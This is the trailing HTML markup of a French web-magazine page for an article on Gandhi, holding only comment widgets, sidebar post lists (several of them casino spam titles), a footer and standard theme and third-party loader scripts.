			</div><!-- .prev-next-post-nav /--><div class="heateor_sc_social_comments"><div style="clear:both"></div><h3 class="comment-reply-title">Laissez un commentaire</h3><div style="clear:both"></div><ul class="heateor_sc_comments_tabs"><li><a class="heateor-sc-ui-tabs-active" id="heateor_sc_disqus_comments_a" href="javascript:void(0)" onclick="this.setAttribute('class', 'heateor-sc-ui-tabs-active');document.getElementById('heateor_sc_disqus_comments').style.display = 'block';document.getElementById('heateor_sc_facebook_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_facebook_comments').style.display = 'none';"><div title="Disqus Comments" class="heateor_sc_disqus_background"><i class="heateor_sc_disqus_svg"></i></div><span class="heateor_sc_comments_label">Disqus Comments</span></a></li><li><a  id="heateor_sc_facebook_comments_a" href="javascript:void(0)" onclick="this.setAttribute('class', 'heateor-sc-ui-tabs-active');document.getElementById('heateor_sc_facebook_comments').style.display = 'block';document.getElementById('heateor_sc_disqus_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_disqus_comments').style.display = 'none';"><div title="Commentaires Facebook" class="heateor_sc_facebook_background"><i class="heateor_sc_facebook_svg"></i></div><span class="heateor_sc_comments_label">Commentaires Facebook</span></a></li></ul><div  id="heateor_sc_disqus_comments"><div class="embed-container clearfix" id="disqus_thread">http-www-lizakeen-com</div><script type="text/javascript">var disqus_shortname = "http-www-lizakeen-com";(function(d) {var dsq = d.createElement("script"); dsq.type = "text/javascript"; dsq.async = true;dsq.src = "//" + disqus_shortname + ".disqus.com/embed.js"; (d.getElementsByTagName("head")[0] || d.getElementsByTagName("body")[0]).appendChild(dsq); })(document);</script></div><div style="display:none" id="heateor_sc_facebook_comments"><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v15.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div class="fb-comments" data-href="https://www.lizakeen.com/les-demons-de-gandhi/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div></div>
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">A lire aussi</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Fermer</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Suzanne Noël, la femme qui a inventé pour corriger l&rsquo;horreur" href="https://www.lizakeen.com/suzanne-noel-la-femme-qui-a-invente-pour-corriger-lhorreur/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-402">Rassembler ce qui est épars</span></span><img width="390" height="220" src="https://www.lizakeen.com/wp-content/uploads/2018/07/suzanne-noel-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Suzanne Noël, la femme qui a inventé pour corriger l&rsquo;horreur" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.lizakeen.com/suzanne-noel-la-femme-qui-a-invente-pour-corriger-lhorreur/">Suzanne Noël, la femme qui a inventé pour corriger l&rsquo;horreur</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="block-2" class="container-wrapper widget widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://estsens.com/" target="_blank"><img decoding="async" loading="lazy" width="350" height="462" src="https://www.lizakeen.com/wp-content/uploads/2021/12/FemmeDeVitruve-carre.jpg" alt="" class="wp-image-278013" srcset="https://www.lizakeen.com/wp-content/uploads/2021/12/FemmeDeVitruve-carre.jpg 350w, https://www.lizakeen.com/wp-content/uploads/2021/12/FemmeDeVitruve-carre-227x300.jpg 227w" sizes="(max-width: 350px) 100vw, 350px" /></a><figcaption><a href="https://estsens.com/" target="_blank" rel="noreferrer noopener">https://estsens.com/</a></figcaption></figure></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="media_video-2" class="container-wrapper widget widget_media_video"><div class="widget-title the-global-title"><div class="the-subtitle">Gnosis, un préambule à l&rsquo;amour<span class="widget-title-icon fa"></span></div></div><iframe title="Gnosis, un préambule à l’amour" frameborder="0" src="https://geo.dailymotion.com/player.html?video=x75nr1c&" allowfullscreen allow="autoplay; fullscreen; picture-in-picture; web-share"></iframe><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">Récents</a></li><li><a href="#widget_tabs-2-popular">Populaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://www.lizakeen.com/skachat-prilozhenie-vovan-kazino-na-android-mobilnaia-versiia-vovan-casino/">Скачать Приложение Вован Казино На Андроид Мобильная Версия Vovan Casino »</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://www.lizakeen.com/vyvod-deneg-iz-kent-casino-a-vyvesti-sredstva-skolko-vremeni-zanimaet-imeiushchiesia-platezhnye-sistemy-2/">Вывод Денег из Kent Casino а Вывести Средства, сколько Времени Занимает, имеющиеся Платежные Системы</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://www.lizakeen.com/vyvod-deneg-iz-kent-casino-a-vyvesti-sredstva-skolko-vremeni-zanimaet-imeiushchiesia-platezhnye-sistemy/">Вывод Денег из Kent Casino а Вывести Средства, сколько Времени Занимает, имеющиеся Платежные Системы</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://www.lizakeen.com/the-secret-sauce-best-roulette-method-to-win/">The Secret Sauce: Best Roulette Method To Win</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="https://www.lizakeen.com/how-am-i-able-to-find-out-more-about-platinum-blitz-online-casino-security-karnaphuli/">How Am I Able To Find Out More About Platinum Blitz Online Casino Security Karnaphuli</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="L&rsquo;amour, masculin ou féminin ?" href="https://www.lizakeen.com/lamour-masculin-ou-feminin/" class="post-thumb"><img width="220" height="150" src="https://www.lizakeen.com/wp-content/uploads/2021/11/amour2-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of L&rsquo;amour, masculin ou féminin ?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.lizakeen.com/lamour-masculin-ou-feminin/">L&rsquo;amour, masculin ou féminin ?</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Débuter en physique quantique et y trouver un déclic" href="https://www.lizakeen.com/debuter-en-physique-quantique-et-y-trouver-un-declic/" class="post-thumb"><img width="220" height="150" src="https://www.lizakeen.com/wp-content/uploads/2019/12/quantique-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Débuter en physique quantique et y trouver un déclic" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.lizakeen.com/debuter-en-physique-quantique-et-y-trouver-un-declic/">Débuter en physique quantique et y trouver un déclic</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Que le monde d&rsquo;après Soi(t)" href="https://www.lizakeen.com/que-le-monde-dapres-soit/" class="post-thumb"><img width="220" height="150" src="https://www.lizakeen.com/wp-content/uploads/2020/04/monde-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Que le monde d&rsquo;après Soi(t)" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.lizakeen.com/que-le-monde-dapres-soit/">Que le monde d&rsquo;après Soi(t)</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="95% de matière noire et d&rsquo;énergie noire, c&rsquo;est passionnant !" href="https://www.lizakeen.com/95-de-matiere-noire-et-denergie-noire-cest-passionnant/" class="post-thumb"><img width="220" height="150" src="https://www.lizakeen.com/wp-content/uploads/2019/03/bougies-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of 95% de matière noire et d&rsquo;énergie noire, c&rsquo;est passionnant !" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.lizakeen.com/95-de-matiere-noire-et-denergie-noire-cest-passionnant/">95% de matière noire et d&rsquo;énergie noire, c&rsquo;est passionnant !</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Suzanne Noël, la femme qui a inventé pour corriger l&rsquo;horreur" href="https://www.lizakeen.com/suzanne-noel-la-femme-qui-a-invente-pour-corriger-lhorreur/" class="post-thumb"><img width="220" height="150" src="https://www.lizakeen.com/wp-content/uploads/2018/07/suzanne-noel-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Suzanne Noël, la femme qui a inventé pour corriger l&rsquo;horreur" decoding="async" loading="lazy" srcset="https://www.lizakeen.com/wp-content/uploads/2018/07/suzanne-noel-220x150.png 220w, https://www.lizakeen.com/wp-content/uploads/2018/07/suzanne-noel-600x405.png 600w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.lizakeen.com/suzanne-noel-la-femme-qui-a-invente-pour-corriger-lhorreur/">Suzanne Noël, la femme qui a inventé pour corriger l&rsquo;horreur</a></h3>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Tous droits réservés &nbsp;| Richest Media & Jannah</div><div class="footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-273962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273962"><a href="https://www.lizakeen.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-273963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273963"><a href="https://www.lizakeen.com/contact-2/">Contact</a></li>
<li id="menu-item-274704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-274704"><a href="https://www.lizakeen.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-295211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295211"><a href="https://premiumghostwriter.de/preise/">ghostwriting kosten</a></li>
<li id="menu-item-295212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295212"><a href="https://premium-akadeule.de/">beste ghostwriter agentur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/LizakeenMag"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="nofollow noopener" target="_blank" href="https://twitter.com/lizakeenmag"><span class="fa fa-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="https://www.youtube.com/channel/UCW9kcpTpob7KlmALu6BOY1g"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="https://www.instagram.com/maglizakeen/"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="nofollow noopener" target="_blank" href="https://www.lizakeen.com/feed/"><span class="fa fa-rss"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="nofollow noopener" target="_blank" href="https://www.dailymotion.com/richestmedia"><span class="fa fas fa-bomb"></span><span class="screen-reader-text">Dailymotion</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="https://www.facebook.com/sharer.php?u=https://www.lizakeen.com/les-demons-de-gandhi/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Les%20d%C3%A9mons%20de%20Gandhi&#038;url=https://www.lizakeen.com/les-demons-de-gandhi/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=Les%20d%C3%A9mons%20de%20Gandhi%20https://www.lizakeen.com/les-demons-de-gandhi/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth" aria-label="Sidebar Secondaire">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/LizakeenMag"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="nofollow noopener" target="_blank" href="https://twitter.com/lizakeenmag"><span class="fa fa-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="https://www.youtube.com/channel/UCW9kcpTpob7KlmALu6BOY1g"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="https://www.instagram.com/maglizakeen/"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="nofollow noopener" target="_blank" href="https://www.lizakeen.com/feed/"><span class="fa fa-rss"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="nofollow noopener" target="_blank" href="https://www.dailymotion.com/richestmedia"><span class="fa fas fa-bomb"></span><span class="screen-reader-text">Dailymotion</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.lizakeen.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
					<div id="search-2" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">Recherche<span class="widget-title-icon fa"></span></div></div><form role="search" method="get" class="search-form" action="https://www.lizakeen.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-4" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Articles récents<span class="widget-title-icon fa"></span></div></div>
		<ul>
											<li>
					<a href="https://www.lizakeen.com/skachat-prilozhenie-vovan-kazino-na-android-mobilnaia-versiia-vovan-casino/">Скачать Приложение Вован Казино На Андроид Мобильная Версия Vovan Casino »</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/vyvod-deneg-iz-kent-casino-a-vyvesti-sredstva-skolko-vremeni-zanimaet-imeiushchiesia-platezhnye-sistemy-2/">Вывод Денег из Kent Casino а Вывести Средства, сколько Времени Занимает, имеющиеся Платежные Системы</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/vyvod-deneg-iz-kent-casino-a-vyvesti-sredstva-skolko-vremeni-zanimaet-imeiushchiesia-platezhnye-sistemy/">Вывод Денег из Kent Casino а Вывести Средства, сколько Времени Занимает, имеющиеся Платежные Системы</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/the-secret-sauce-best-roulette-method-to-win/">The Secret Sauce: Best Roulette Method To Win</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/how-am-i-able-to-find-out-more-about-platinum-blitz-online-casino-security-karnaphuli/">How Am I Able To Find Out More About Platinum Blitz Online Casino Security Karnaphuli</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/how-to-play-roulette-roulette-rules-and-even-detailed-guide/">How To Play Roulette Roulette Rules And Even Detailed Guide »</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/how-to-play-roulette-complete-guide-for-newbies-2024/">How To Play Roulette Complete Guide For Newbies 2024</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/1win-promotion-code-2023-how-to-use-and-get-bonus/">1win Promotion Code 2023: How To Use And Get Bonus?</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/which-usually-casino-games-hold-the-best-and-most-detrimental-odds/">« Which Usually Casino Games Hold The Best And Most Detrimental Odds?</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/the-best-different-roulette-games-strategy-tips-to-be-able-to-win-at-roulette/">The Best Different Roulette Games Strategy Tips To Be Able To Win At Roulette</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon fa"></span></div></div><div class="tagcloud"><a href="https://www.lizakeen.com/tag/amour/" class="tag-cloud-link tag-link-400 tag-link-position-1" style="font-size: 16.699029126214pt;" aria-label="amour (38 éléments)">amour</a>
<a href="https://www.lizakeen.com/tag/art/" class="tag-cloud-link tag-link-477 tag-link-position-2" style="font-size: 15.203883495146pt;" aria-label="art (29 éléments)">art</a>
<a href="https://www.lizakeen.com/tag/choix-de-vie/" class="tag-cloud-link tag-link-408 tag-link-position-3" style="font-size: 13.572815533981pt;" aria-label="choix de vie (22 éléments)">choix de vie</a>
<a href="https://www.lizakeen.com/tag/coup-doeil/" class="tag-cloud-link tag-link-413 tag-link-position-4" style="font-size: 8.6796116504854pt;" aria-label="coup d&#039;oeil (9 éléments)">coup d&#039;oeil</a>
<a href="https://www.lizakeen.com/tag/crime/" class="tag-cloud-link tag-link-493 tag-link-position-5" style="font-size: 9.7669902912621pt;" aria-label="crime (11 éléments)">crime</a>
<a href="https://www.lizakeen.com/tag/enquete/" class="tag-cloud-link tag-link-497 tag-link-position-6" style="font-size: 15.611650485437pt;" aria-label="enquête (31 éléments)">enquête</a>
<a href="https://www.lizakeen.com/tag/gnosis/" class="tag-cloud-link tag-link-943 tag-link-position-7" style="font-size: 8pt;" aria-label="gnosis (8 éléments)">gnosis</a>
<a href="https://www.lizakeen.com/tag/idees/" class="tag-cloud-link tag-link-427 tag-link-position-8" style="font-size: 11.805825242718pt;" aria-label="idées (16 éléments)">idées</a>
<a href="https://www.lizakeen.com/tag/lizakeen/" class="tag-cloud-link tag-link-448 tag-link-position-9" style="font-size: 11.398058252427pt;" aria-label="LizaKeen (15 éléments)">LizaKeen</a>
<a href="https://www.lizakeen.com/tag/los-angeles/" class="tag-cloud-link tag-link-520 tag-link-position-10" style="font-size: 9.7669902912621pt;" aria-label="Los Angeles (11 éléments)">Los Angeles</a>
<a href="https://www.lizakeen.com/tag/marilyn-monroe/" class="tag-cloud-link tag-link-491 tag-link-position-11" style="font-size: 18.330097087379pt;" aria-label="Marilyn Monroe (50 éléments)">Marilyn Monroe</a>
<a href="https://www.lizakeen.com/tag/mort/" class="tag-cloud-link tag-link-391 tag-link-position-12" style="font-size: 14.52427184466pt;" aria-label="mort (26 éléments)">mort</a>
<a href="https://www.lizakeen.com/tag/paroles/" class="tag-cloud-link tag-link-410 tag-link-position-13" style="font-size: 8pt;" aria-label="paroles (8 éléments)">paroles</a>
<a href="https://www.lizakeen.com/tag/pensees/" class="tag-cloud-link tag-link-409 tag-link-position-14" style="font-size: 11.398058252427pt;" aria-label="pensées (15 éléments)">pensées</a>
<a href="https://www.lizakeen.com/tag/une/" class="tag-cloud-link tag-link-3 tag-link-position-15" style="font-size: 22pt;" aria-label="une (94 éléments)">une</a>
<a href="https://www.lizakeen.com/tag/univers/" class="tag-cloud-link tag-link-839 tag-link-position-16" style="font-size: 8pt;" aria-label="univers (8 éléments)">univers</a>
<a href="https://www.lizakeen.com/tag/web-magazine/" class="tag-cloud-link tag-link-449 tag-link-position-17" style="font-size: 8.6796116504854pt;" aria-label="web-magazine (9 éléments)">web-magazine</a>
<a href="https://www.lizakeen.com/tag/etoiles/" class="tag-cloud-link tag-link-414 tag-link-position-18" style="font-size: 13.572815533981pt;" aria-label="étoiles (22 éléments)">étoiles</a></div>
<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Rerchercher">
						<form method="get" id="tie-popup-search-form" action="https://www.lizakeen.com//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon fa"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.lizakeen.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom" placeholder="Nom">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.lizakeen.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.lizakeen.com">Oublié ?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/les-demons-de-gandhi/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.lizakeen.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"metro-black","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Rien de trouv\u00e9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.6.2' id='tie-scripts-js'></script>
<script type='text/javascript' id='tie-scripts-js-after'>
        var _foxpush = _foxpush || [];
        _foxpush.push(['_setDomain', 'http://wwwlizakeencom']);

        (function(){
            var foxscript = document.createElement('script');
            foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
            foxscript.type = 'text/javascript';
            foxscript.async = 'true';
            var fox_s = document.getElementsByTagName('script')[0];
            fox_s.parentNode.insertBefore(foxscript, fox_s);})();
			
</script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.6.2' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.6.2' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-content/themes/jannah/assets/js/live-search.js?ver=4.6.2' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-content/themes/jannah/assets/js/single.min.js?ver=4.6.2' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:regular,500,600,700:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>	<script id="dsq-count-scr" src="https://canalsupporters.disqus.com/count.js" async defer></script>
	</body>
</html>


